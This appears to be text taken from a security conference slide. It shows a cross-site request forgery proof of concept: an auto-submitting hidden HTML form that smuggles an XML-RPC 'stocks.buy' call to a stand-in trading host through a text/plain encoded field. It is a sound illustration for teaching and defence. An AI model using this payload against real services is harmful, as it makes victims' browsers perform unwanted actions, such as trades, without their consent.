 XML
• <html>
• <body>
• <FORM NAME="buy" ENCTYPE="text/plain"
action="http://trade.example.com/xmlrpc/trade.rem" METHOD="POST">
• <input type="hidden" name='<?xml version'
value='"1.0"?><methodCall><methodName>stocks.buy</methodName><
params><param><value><string>MSFT</string></value></param><para
m><value><double>26</double></value></param></params></methodC
all>'>
• </FORM>
• <script>document.buy.submit();</script>
• </body>
• </html>
CAESARS PALACE
LAS VEGAS